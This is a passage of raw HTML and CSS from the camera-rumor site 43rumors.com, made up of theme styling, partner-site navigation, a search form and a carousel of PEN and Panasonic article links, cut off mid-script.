--------------------------------------------------------------*/.widgetafterfivepost{border-left:0px;padding-left:0px;padding-bottom:0px}.widgetafterfirstpost{border-left:0px;padding-left:0px;padding-bottom:0px}.widgetafterthreeposts{border-left:0px;padding-left:0px;padding-bottom:0px}.widgetatendofsinglepost{border-left:0px;padding-left:0px;padding-bottom:0px}.widgetatendofsinglepost2{border-left:0px;padding-left:0px;padding-bottom:0px}.widgetatendofsinglepost3{border-left:0px;padding-left:0px;padding-bottom:0px}.widgettopbanner{border-left:0px;padding-left:0px;padding-bottom:0px}.widgetendofcontent{border-left:0px;padding-left:0px;padding-bottom:0px}.pageandreafix{background-color:#fff;-webkit-box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);-moz-box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;padding:10px;}.comment-list{background-color:#fff;-webkit-box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);-moz-box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;padding:10px;}/*-------------------------------------------------------------- - Freestar ads --------------------------------------------------------------*/#43rumors_leaderboard_atf{width:970px;height:90px;}/* Freestar */#custom_html-29{height:300px;}/*-------------------------------------------------------------- - hide sidebar on all devices under 768px,use 767px --------------------------------------------------------------*/@media only screen and (max-width:767px){#sidebar{display:none !important;}}/* Top Bar >Social >Right */#top-bar-wrap{line-height:20px;}#top-bar{padding:0px;margin-top:0px;}#top-bar-social.top-bar-right{position:absolute;right:0;top:3px;height:0px;line-height:0px;margin-top:0px;}body.boxed-main-layout #top-bar-social.top-bar-right{right:30px;}/* Carousel Post */#post-grid-58574{margin-top:0px;margin-left:0px;margin-bottom:35px;height:180px;width:1054px;-webkit-box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);-moz-box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;}.title_link{border-style:solid;border-width:0px 0px 0px 0px;border-color:#7a9cc3;background-color:#4d4d4d;}.title_link a{color:#fff;font-size:13px;font-weight:600;opacity:none;}.layer-content{border-style:solid;border-width:0px 1px 0px 0px;border-color:#eaeaea;}.layer-media{border-style:solid;border-width:0px 1px 0px 0px;border-color:#eaeaea;}/* top google */#topad{align-items:center;justify-content:center;}/* Google Captcha hide code */.grecaptcha-badge{display:none;}/* top small bar Contact form */#topcontact{background-color:#7a9cc3;text-align:center;-webkit-box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);-moz-box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;height:60px;}#topcontact a{color:#000;font-weight:600;}#topcontact p{padding-top:5px;}/* sidebar */@media(min-width:1660px){#leftgoogle{position:absolute;width:300px;background-color:#eaeaea;left:-335px;}}@media(max-width:1659px){#leftgoogle{display:none;}}@media(min-width:1660px){#leftgooglesingle{position:absolute;width:300px;top:0px;background-color:#eaeaea;left:-335px;}}@media(max-width:1659px){#leftgooglesingle{display:none;}}/* blog posts */.blog-entry{padding:20px;padding-top:0px;margin-top:0px;margin-bottom:30px;background:#fff;-webkit-box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);-moz-box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;}.single-blog-article{padding:20px;padding-top:40px;margin-bottom:30px;background:#fff;-webkit-border-top-left-radius:4px;-moz-border-top-left-radius:4px;border-top-left-radius:4px;-webkit-border-bottom-right-radius:4px;-moz-border-bottom-right-radius:4px;border-bottom-right-radius:4px;}.meta{position:absolute;top:-0px;left:-0px;color:#000;font-weight:600;padding:5px;padding-bottom:0px;background:#7a9cc3;-webkit-box-shadow:0 0 0 1px rgba(0,0,0,0.01),0 3px 5px rgba(0,0,0,0.03);-moz-box-shadow:0 0 0 1px rgba(0,0,0,0.01),0 3px 5px rgba(0,0,0,0.03);box-shadow:0 0 0 1px rgba(0,0,0,0.01),0 3px 5px rgba(0,0,0,0.03);-webkit-border-top-left-radius:4px;-moz-border-top-left-radius:4px;border-top-left-radius:4px;-webkit-border-bottom-right-radius:4px;-moz-border-bottom-right-radius:4px;border-bottom-right-radius:4px;}.meta a{color:#fff;}.blog-entry.large-image-entry-style .blog-entry-title{padding-top:40px;}.blog-entry.large-image-entry-style .meta a{color:#000;}.clr{color:#000;}.meta-date{color:#000;}.meta-author{color:#000;}.meta-author a{color:#000;}.meta-author a:hover{color:#fff;}.meta-category{color:#000;}.meta-category a{color:#000;}.meta-category a:hover{color:#fff;}.meta-comments{color:#000;}.meta-comments a{color:#000;}.meta-comments a:hover{color:#fff;}.comments-link .meta .meta-with-title .meta-comments .comment-scroll .fa .fa-comment-o .comments-link a{color:#000;}.single-post .meta.meta-with-title{position:absolute;top:-0px;left:-0px;padding:5px;padding-bottom:0px;background:#7a9cc3;-webkit-border-top-left-radius:4px;-moz-border-top-left-radius:4px;border-top-left-radius:4px;-webkit-border-bottom-right-radius:4px;-moz-border-bottom-right-radius:4px;border-bottom-right-radius:4px;}/* sidebar */.sidebar-box li{padding-left:10px;}.widget-title{padding-left:10px;background:#7a9cc3;-webkit-border-top-left-radius:4px;-moz-border-top-left-radius:4px;border-top-left-radius:4px;-webkit-border-top-right-radius:4px;-moz-border-top-right-radius:4px;border-top-right-radius:4px;}#sidebar{margin-top:0px;}#sidebar-inner .sidebar-box{background:#ffffff;padding:0px;margin-bottom:35px;-webkit-box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);-moz-box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;}.textwidget p{padding-left:10px;padding-right:10px;padding-bottom:10px;}.widget_wysija_cont{padding-left:10px;padding-right:10px;padding-bottom:10px;}blockquote{color:#464646;font-size:14px;margin:20px}/*-------------------------------------------------------------- - CSS for mobile version #topgoo{margin:0px;padding:0px;width:600px;margin-top:-37px;margin-bottom:-17px;}--------------------------------------------------------------*/@media(max-width:799px){#topgoo{width:auto;height:auto;margin-left:0px;margin-top:0px;}#top-bar-wrap{display:none;}#main_menu{font-size:50px;}}@media(max-width:999px){#post-grid-58574{display:none;}}/* Freestr CMP */#pmLink{visibility:hidden;text-decoration:none;cursor:pointer;background:transparent;border:none;}#pmLink:hover{visibility:visible;color:grey;}		</style>
		<style data-type="wpex-css" id="wpex-css">/*TYPOGRAPHY*/:root{--wpex-body-font-family:'Open Sans',sans-serif;--wpex-body-font-weight:400;--wpex-body-font-size:14px;--wpex-body-color:#000000;}:root{--wpex-heading-font-weight:600;}.main-navigation-ul .link-inner{font-weight:600;font-size:16px;}.blog-entry-title.entry-title,.blog-entry-title.entry-title a,.blog-entry-title.entry-title a:hover{color:#000000;}body.single-post .single-post-title{font-weight:600;font-size:25px;color:#000000;}h2,.wpex-h2{color:#000000;}h3,.wpex-h3{color:#000000;}h4,.wpex-h4{color:#000000;}@media(max-width:1024px){.main-navigation-ul .link-inner{font-size:16px;}}@media(max-width:959px){.main-navigation-ul .link-inner{font-size:14px;}}@media(max-width:767px){.main-navigation-ul .link-inner{font-size:14px;}}@media(max-width:479px){.main-navigation-ul .link-inner{font-size:12px;}}/*CUSTOMIZER STYLING*/:root{--wpex-bg-color:#eaeaea;--wpex-accent:#1e73be;--wpex-accent-alt:#1e73be;}.site-boxed{--wpex-bg-color:#eaeaea;}.page-header.wpex-supports-mods{background-color:#939393;}:root,.site-boxed.wpex-responsive #wrap{--wpex-container-width:1064px;}#top-bar-wrap{background-color:#3d3d3d;border-color:#3d3d3d;}.wpex-top-bar-sticky{background-color:#3d3d3d;}.header-padding{padding-block-start:0px;padding-block-end:0px;}#site-header{--wpex-site-header-bg-color:#4d4d4d;}.logo-padding{padding-block-start:0px;padding-block-end:0px;}#site-navigation-wrap{--wpex-main-nav-gutter:-17px;--wpex-main-nav-link-color:#ffffff;--wpex-hover-main-nav-link-color:#ffffff;--wpex-active-main-nav-link-color:#ffffff;--wpex-hover-main-nav-link-color:#ffffff;--wpex-active-main-nav-link-color:#ffffff;--wpex-hover-main-nav-link-bg:#2192d3;--wpex-dropmenu-link-color:#ffffff;--wpex-hover-dropmenu-link-color:#218cd3;--wpex-hover-dropmenu-link-bg:#1c83af;}#sidebar{background-color:#eaeaea;--wpex-link-color:#000000;--wpex-hover-link-color:#000000;--wpex-widget-link-color:#000000;}@media only screen and (min-width:960px){:root{--wpex-content-area-width:728px;--wpex-primary-sidebar-width:300px;}}@media only screen and (min-width:960px) and (max-width:1280px){:root{--wpex-content-area-width:63%;}}</style><link rel='stylesheet' id='mailpoet_public-css' href='https://www.43rumors.com/wp-content/plugins/mailpoet/assets/dist/css/mailpoet-public.b1f0906e.css?ver=6.9' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='mailpoet_custom_fonts_0-css' href='https://fonts.googleapis.com/css?family=Abril+FatFace%3A400%2C400i%2C700%2C700i%7CAlegreya%3A400%2C400i%2C700%2C700i%7CAlegreya+Sans%3A400%2C400i%2C700%2C700i%7CAmatic+SC%3A400%2C400i%2C700%2C700i%7CAnonymous+Pro%3A400%2C400i%2C700%2C700i%7CArchitects+Daughter%3A400%2C400i%2C700%2C700i%7CArchivo%3A400%2C400i%2C700%2C700i%7CArchivo+Narrow%3A400%2C400i%2C700%2C700i%7CAsap%3A400%2C400i%2C700%2C700i%7CBarlow%3A400%2C400i%2C700%2C700i%7CBioRhyme%3A400%2C400i%2C700%2C700i%7CBonbon%3A400%2C400i%2C700%2C700i%7CCabin%3A400%2C400i%2C700%2C700i%7CCairo%3A400%2C400i%2C700%2C700i%7CCardo%3A400%2C400i%2C700%2C700i%7CChivo%3A400%2C400i%2C700%2C700i%7CConcert+One%3A400%2C400i%2C700%2C700i%7CCormorant%3A400%2C400i%2C700%2C700i%7CCrimson+Text%3A400%2C400i%2C700%2C700i%7CEczar%3A400%2C400i%2C700%2C700i%7CExo+2%3A400%2C400i%2C700%2C700i%7CFira+Sans%3A400%2C400i%2C700%2C700i%7CFjalla+One%3A400%2C400i%2C700%2C700i%7CFrank+Ruhl+Libre%3A400%2C400i%2C700%2C700i%7CGreat+Vibes%3A400%2C400i%2C700%2C700i&#038;ver=6.9' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='mailpoet_custom_fonts_1-css' href='https://fonts.googleapis.com/css?family=Heebo%3A400%2C400i%2C700%2C700i%7CIBM+Plex%3A400%2C400i%2C700%2C700i%7CInconsolata%3A400%2C400i%2C700%2C700i%7CIndie+Flower%3A400%2C400i%2C700%2C700i%7CInknut+Antiqua%3A400%2C400i%2C700%2C700i%7CInter%3A400%2C400i%2C700%2C700i%7CKarla%3A400%2C400i%2C700%2C700i%7CLibre+Baskerville%3A400%2C400i%2C700%2C700i%7CLibre+Franklin%3A400%2C400i%2C700%2C700i%7CMontserrat%3A400%2C400i%2C700%2C700i%7CNeuton%3A400%2C400i%2C700%2C700i%7CNotable%3A400%2C400i%2C700%2C700i%7CNothing+You+Could+Do%3A400%2C400i%2C700%2C700i%7CNoto+Sans%3A400%2C400i%2C700%2C700i%7CNunito%3A400%2C400i%2C700%2C700i%7COld+Standard+TT%3A400%2C400i%2C700%2C700i%7COxygen%3A400%2C400i%2C700%2C700i%7CPacifico%3A400%2C400i%2C700%2C700i%7CPoppins%3A400%2C400i%2C700%2C700i%7CProza+Libre%3A400%2C400i%2C700%2C700i%7CPT+Sans%3A400%2C400i%2C700%2C700i%7CPT+Serif%3A400%2C400i%2C700%2C700i%7CRakkas%3A400%2C400i%2C700%2C700i%7CReenie+Beanie%3A400%2C400i%2C700%2C700i%7CRoboto+Slab%3A400%2C400i%2C700%2C700i&#038;ver=6.9' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='mailpoet_custom_fonts_2-css' href='https://fonts.googleapis.com/css?family=Ropa+Sans%3A400%2C400i%2C700%2C700i%7CRubik%3A400%2C400i%2C700%2C700i%7CShadows+Into+Light%3A400%2C400i%2C700%2C700i%7CSpace+Mono%3A400%2C400i%2C700%2C700i%7CSpectral%3A400%2C400i%2C700%2C700i%7CSue+Ellen+Francisco%3A400%2C400i%2C700%2C700i%7CTitillium+Web%3A400%2C400i%2C700%2C700i%7CUbuntu%3A400%2C400i%2C700%2C700i%7CVarela%3A400%2C400i%2C700%2C700i%7CVollkorn%3A400%2C400i%2C700%2C700i%7CWork+Sans%3A400%2C400i%2C700%2C700i%7CYatra+One%3A400%2C400i%2C700%2C700i&#038;ver=6.9' media='all' />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-4784 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-Total wp-child-theme-totalchild11 wpex-theme wpex-responsive full-width-main-layout site-full-width content-right-sidebar has-sidebar has-topbar post-in-category-rumor sidebar-widget-icons hasnt-overlay-header page-header-disabled wpex-antialiased has-mobile-menu wpex-mobile-toggle-menu-navbar wpex-no-js">

	
<a href="#content" class="skip-to-content">Skip to content</a>

	<amp-auto-ads type="adsense"
              data-ad-client="ca-pub-1226564767153163">
</amp-auto-ads>
	<span data-ls_id="#site_top" tabindex="-1"></span>
<div id="wpex-mobile-menu-navbar" class="wpex-mobile-menu-toggle show-at-mm-breakpoint wpex-flex wpex-items-center wpex-bg-gray-A900">
	<div class="container">
		<div class="wpex-flex wpex-items-center wpex-justify-between wpex-text-white wpex-child-inherit-color wpex-text-md">
						<div id="wpex-mobile-menu-navbar-toggle-wrap" class="wpex-flex-grow">
				<a href="#mobile-menu" class="mobile-menu-toggle wpex-no-underline" role="button" aria-expanded="false"><span class="wpex-mr-10 wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M0 96C0 78.3 14.3 64 32 64H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32C14.3 128 0 113.7 0 96zM0 256c0-17.7 14.3-32 32-32H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32c-17.7 0-32-14.3-32-32zM448 416c0 17.7-14.3 32-32 32H32c-17.7 0-32-14.3-32-32s14.3-32 32-32H416c17.7 0 32 14.3 32 32z"/></svg></span><span class="wpex-text">Menu</span></a>
			</div>
								</div>
	</div>
</div>

	<div id="outer-wrap" class="wpex-overflow-clip">
		
		
		
		<div id="wrap" class="wpex-clr">

			
			<div id="top-bar-wrap" class="wpex-border-b wpex-border-main wpex-border-solid wpex-text-sm wpex-print-hidden">
			<div id="top-bar" class="container wpex-relative wpex-py-15 wpex-md-flex wpex-justify-between wpex-items-center wpex-text-center wpex-md-text-initial">
	<div id="top-bar-content" class="top-bar-left wpex-clr">
<nav class="top-bar-nav wpex-inline-block" aria-label="Utility menu"><ul id="menu-partnermenu" class="top-bar-menu wpex-inline-block wpex-m-0 wpex-list-none wpex-last-mr-0"><li id="menu-item-58096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58096"><a href="https://www.sonyalpharumors.com" class="menu-image-title-hide menu-image-not-hovered" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer"><span class="link-inner"><span class="menu-image-title-hide menu-image-title">Sonyalpharumors</span><img width="168" height="30" src="https://www.43rumors.com/wp-content/uploads/2016/02/sar_topbar.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></span></a></li>
<li id="menu-item-58097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58097"><a href="https://www.fujirumors.com" class="menu-image-title-hide menu-image-not-hovered" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer"><span class="link-inner"><span class="menu-image-title-hide menu-image-title">Fujirumors</span><img width="106" height="30" src="https://www.43rumors.com/wp-content/uploads/2019/12/FR_topbar.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></span></a></li>
<li id="menu-item-58099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58099"><a href="https://www.mirrorlessrumors.com" class="menu-image-title-hide menu-image-not-hovered" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer"><span class="link-inner"><span class="menu-image-title-hide menu-image-title">Mirrorlessrumors</span><img width="168" height="30" src="https://www.43rumors.com/wp-content/uploads/2016/02/MR_topbar.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></span></a></li>
<li id="menu-item-83560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83560"><a href="https://www.l-rumors.com/" class="menu-image-title-hide menu-image-not-hovered" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer"><span class="link-inner"><span class="menu-image-title-hide menu-image-title">L-rumors</span><img width="90" height="30" src="https://www.43rumors.com/wp-content/uploads/2025/12/L-rumors-topbar.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></span></a></li>
<li id="menu-item-99894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99894"><a href="https://www.nikoneye.com/" class="menu-image-title-hide menu-image-not-hovered" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer"><span class="link-inner"><span class="menu-image-title-hide menu-image-title">Nikoneye</span><img width="118" height="30" src="https://www.43rumors.com/wp-content/uploads/2024/02/Nikoneye-top.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></span></a></li>
<li id="menu-item-106853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106853"><a href="https://canonbuzz.com/" class="menu-image-title-hide menu-image-not-hovered" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer"><span class="link-inner"><span class="menu-image-title-hide menu-image-title">CanonBuzz</span><img width="139" height="30" src="https://www.43rumors.com/wp-content/uploads/2025/12/CB_topbar.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></span></a></li>
</ul></nav>
</div>


<div id="top-bar-social" class="top-bar-right social-style-flat-color-rounded"><ul id="top-bar-social-list" class="wpex-inline-flex wpex-flex-wrap wpex-gap-y-5 wpex-list-none wpex-m-0 wpex-last-mr-0 wpex-gap-x-5 wpex-justify-center wpex-md-justify-start"><li class="top-bar-social-list__item"><a href="http://twitter.com/43rumors" target="_blank" class="top-bar-social-list__link wpex-twitter wpex-social-btn wpex-social-btn-flat wpex-social-bg wpex-rounded-sm" rel="noopener noreferrer follow external" data-wpel-link="external"><span class="wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span><span class="screen-reader-text">Twitter</span></a></li><li class="top-bar-social-list__item"><a href="https://www.facebook.com/43rumors" target="_blank" class="top-bar-social-list__link wpex-facebook wpex-social-btn wpex-social-btn-flat wpex-social-bg wpex-rounded-sm" rel="noopener noreferrer follow external" data-wpel-link="external"><span class="wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 256C512 114.6 397.4 0 256 0S0 114.6 0 256C0 376 82.7 476.8 194.2 504.5V334.2H141.4V256h52.8V222.3c0-87.1 39.4-127.5 125-127.5c16.2 0 44.2 3.2 55.7 6.4V172c-6-.6-16.5-1-29.6-1c-42 0-58.2 15.9-58.2 57.2V256h83.6l-14.4 78.2H287V510.1C413.8 494.8 512 386.9 512 256h0z"/></svg></span><span class="screen-reader-text">Facebook</span></a></li><li class="top-bar-social-list__item"><a href="mailto:&#052;3rum&#111;&#114;s&#064;&#103;mai&#108;.c&#111;&#109;" class="top-bar-social-list__link wpex-email wpex-social-btn wpex-social-btn-flat wpex-social-bg wpex-rounded-sm"><span class="wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M48 64C21.5 64 0 85.5 0 112c0 15.1 7.1 29.3 19.2 38.4L236.8 313.6c11.4 8.5 27 8.5 38.4 0L492.8 150.4c12.1-9.1 19.2-23.3 19.2-38.4c0-26.5-21.5-48-48-48H48zM0 176V384c0 35.3 28.7 64 64 64H448c35.3 0 64-28.7 64-64V176L294.4 339.2c-22.8 17.1-54 17.1-76.8 0L0 176z"/></svg></span><span class="screen-reader-text">Email</span></a></li></ul></div></div>
		</div>
		<header id="site-header" class="header-one custom-bg dyn-styles wpex-print-hidden wpex-relative wpex-clr">
				<div id="site-header-inner" class="header-one-inner header-padding container wpex-relative wpex-h-100 wpex-py-30 wpex-clr">
<div id="site-logo" class="site-branding header-one-logo logo-padding wpex-flex wpex-items-center wpex-float-left wpex-h-100">
	<div id="site-logo-inner" ><a id="site-logo-link" href="https://www.43rumors.com/" rel="home" class="main-logo" data-wpel-link="internal"><img src="https://www.43rumors.com/wp-content/uploads/2020/05/43rumors-1.png" alt="43 Rumors" class="logo-img wpex-h-auto wpex-max-w-100 wpex-align-middle" width="239" height="40" data-no-retina data-skip-lazy fetchpriority="high"></a></div>

</div>

<div id="site-navigation-wrap" class="navbar-style-one navbar-fixed-height navbar-allows-inner-bg navbar-fixed-line-height wpex-dropdowns-caret wpex-stretch-megamenus hide-at-mm-breakpoint wpex-clr wpex-print-hidden">
	<nav id="site-navigation" class="navigation main-navigation main-navigation-one wpex-clr" aria-label="Main menu"><ul id="menu-main" class="main-navigation-ul dropdown-menu wpex-dropdown-menu wpex-dropdown-menu--onhover"><li id="menu-item-14787" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14787"><a href="https://www.43rumors.com/category/rumor/" data-wpel-link="internal"><span class="link-inner">Rumors</span></a></li>
<li id="menu-item-14788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14788"><a href="https://www.43rumors.com/category/news/" data-wpel-link="internal"><span class="link-inner">News</span></a></li>
<li id="menu-item-14789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14789"><a href="https://www.43rumors.com/category/reviews/" data-wpel-link="internal"><span class="link-inner">Reviews</span></a></li>
<li id="menu-item-14790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14790"><a href="https://www.43rumors.com/category/deals/" data-wpel-link="internal"><span class="link-inner">Deals</span></a></li>
<li id="menu-item-73013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73013"><a href="https://www.43rumors.com/privacy-policy-and-cookies/" data-wpel-link="internal"><span class="link-inner">Privacy</span></a></li>
<li id="menu-item-81644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81644"><a href="https://www.43rumors.com/contact-me/" data-wpel-link="internal"><span class="link-inner">Contact</span></a></li>
<li class="search-toggle-li menu-item wpex-menu-extra no-icon-margin"><a href="#" class="site-search-toggle search-dropdown-toggle" role="button" aria-expanded="false" aria-controls="searchform-dropdown" aria-label="Search"><span class="link-inner"><span class="wpex-menu-search-text wpex-hidden">Search</span><span class="wpex-menu-search-icon wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z"/></svg></span></span></a></li></ul></nav>
</div>


<div id="searchform-dropdown" class="header-searchform-wrap header-drop-widget header-drop-widget--colored-top-border wpex-invisible wpex-opacity-0 wpex-absolute wpex-transition-all wpex-duration-200 wpex-translate-Z-0 wpex-text-initial wpex-z-dropdown wpex-top-100 wpex-right-0 wpex-surface-1 wpex-text-2 wpex-p-15">
<form role="search" method="get" class="searchform searchform--header-dropdown wpex-flex" action="https://www.43rumors.com/" autocomplete="off">
	<label for="searchform-input-697086c92975c" class="searchform-label screen-reader-text">Search</label>
	<input id="searchform-input-697086c92975c" type="search" class="searchform-input wpex-block wpex-border-0 wpex-outline-0 wpex-w-100 wpex-h-auto wpex-leading-relaxed wpex-rounded-0 wpex-text-2 wpex-surface-2 wpex-p-10 wpex-text-1em wpex-unstyled-input" name="s" placeholder="Search" required>
			<button type="submit" class="searchform-submit wpex-hidden wpex-rounded-0 wpex-py-10 wpex-px-15" aria-label="Submit search"><span class="wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z"/></svg></span></button>
</form>
</div>
</div>
			</header>

			
			<main id="main" class="site-main wpex-clr">

				
<div id="content-wrap"  class="container wpex-clr">

	 
	<div id="custom_html-18" class="widget_text sidebar-box widget widget_custom_html wpex-mb-30 wpex-clr"><div class="textwidget custom-html-widget"><style type="text/css">#post-grid-58574 .element_1557434768381{font-size:12px;display:block;padding:10px;}#post-grid-58574 .element_1557434768381:hover{}#post-grid-58574 .item{
			background:#fff;
	
			}</style><style type="text/css">/*Write your CSS code here*/</style><style type="text/css">#post-grid-58574 {
			padding:0px;
			background: #fff url() repeat scroll 0 0;
		}#post-grid-58574 .item{
		margin:0px;

		}#post-grid-58574 .item .layer-media{
		height:180px;
		overflow: hidden;
		}
	@media only screen and (min-width: 1024px ) {
	#post-grid-58574 .item{width:263px}
	
	}
	
	@media only screen and ( min-width: 768px ) and ( max-width: 1023px ) {
	#post-grid-58574 .item{width:175px}
	}
	
	@media only screen and ( min-width: 320px ) and ( max-width: 767px ) {
	#post-grid-58574 .item{width:50px}
	}
			
			
			
			</style><div id="post-grid-58574" class="post-grid"><div class="grid-nav-top"></div><div class="grid-items" id="mixItUpContainer"><div  class="item mix skin contentbottom rumor topbanner "><div class="layer-media"><a href="https://www.43rumors.com/panasonic-confirms-that-they-have-no-imminent-plan-to-offer-8k-on-their-cameras/" data-wpel-link="internal"><img src="https://www.43rumors.com/wp-content/uploads/2015/05/panasonic-slide-4k-700x307.jpg" /></a></div><div class="layer-content"><div class="element element_1557434768381 title_link" style="" ><a href="https://www.43rumors.com/panasonic-confirms-that-they-have-no-imminent-plan-to-offer-8k-on-their-cameras/" data-wpel-link="internal">Panasonic confirms that they have no imminent plan to offer 8K on their cameras</a></div></div><div class="layer-hover"></div></div><div  class="item mix skin contentbottom news topbanner "><div class="layer-media"><a href="https://www.43rumors.com/om-interview-by-imaging-resource-we-still-havent-decided-how-to-continue-the-pen-lineup/" data-wpel-link="internal"><img src="https://www.43rumors.com/wp-content/uploads/2025/04/Screenshot-2025-04-22-at-10.38.12.png" /></a></div><div class="layer-content"><div class="element element_1557434768381 title_link" style="" ><a href="https://www.43rumors.com/om-interview-by-imaging-resource-we-still-havent-decided-how-to-continue-the-pen-lineup/" data-wpel-link="internal">OM Interview by Imaging Resource: We still haven&#8217;t decided how to continue the PEN lineup</a></div></div><div class="layer-hover"></div></div><div  class="item mix skin contentbottom rumor topbanner "><div class="layer-media"><a href="https://www.43rumors.com/om-manager-confirms-once-more-that-a-pen-f-successor-is-under-consideration/" data-wpel-link="internal"><img src="https://www.43rumors.com/wp-content/uploads/2016/06/PEN-F-case-700x392.png" /></a></div><div class="layer-content"><div class="element element_1557434768381 title_link" style="" ><a href="https://www.43rumors.com/om-manager-confirms-once-more-that-a-pen-f-successor-is-under-consideration/" data-wpel-link="internal">OM manager confirms once more that a PEN-F successor is &#8220;under consideration&#8221;</a></div></div><div class="layer-hover"></div></div><div  class="item mix skin contentbottom news topbanner "><div class="layer-media"><a href="https://www.43rumors.com/om-interview-at-petapixel-a-new-pen-is-still-coming/" data-wpel-link="internal"><img src="https://www.43rumors.com/wp-content/uploads/2016/01/PEN_PEN-F_EW_M1718_2015-12_silver_still__mood_15-700x525.jpg" /></a></div><div class="layer-content"><div class="element element_1557434768381 title_link" style="" ><a href="https://www.43rumors.com/om-interview-at-petapixel-a-new-pen-is-still-coming/" data-wpel-link="internal">OM interview at PetaPixel: ‘A New Pen is Still Coming’</a></div></div><div class="layer-hover"></div></div></div><div class="grid-nav-bottom"><div class="pagination lite"></div ></div><script>
		jQuery(document).ready(function($)
		{
			$(".layer-media .gallery").owlCarousel({
				
				items : 1, //10 items above 1000px browser width
				itemsDesktop : [1000,1], //5 items between 1000px and 901px
				itemsDesktopSmall : [900,1], // betweem 900px and 601px
				itemsTablet: [600,1], //2 items between 600 and 0
				itemsMobile : [479,1], 
				navigationText : ["",""],
				autoPlay: true,
				stopOnHover: true,
				navigation: true,
				pagination: false,
				paginationNumbers: true,
				slideSpeed: 500,
				paginationSpeed: 1000,
				touchDrag : true,
